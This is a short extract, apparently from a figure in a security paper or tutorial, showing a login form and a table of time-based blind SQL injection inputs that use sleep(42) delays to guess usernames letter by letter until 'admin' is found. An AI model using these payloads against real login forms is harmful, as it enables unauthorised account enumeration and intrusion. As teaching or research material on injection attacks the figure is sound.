 Login
Username
test'
Password
**********
Error
Username or password wrong
1 test' 1 second
2 test' or us.username like 'a%' and sleep(42)='1 42 seconds
3 test' or us.username like 'ab%' and sleep(42)='1 1 second
4 test' or us.username like 'ac%' and sleep(42)='1 1 second
5 test' or us.username like 'ad%' and sleep(42)='1 42 seconds
...
X test' or us.username = 'admin' and sleep(42)='1 42 seconds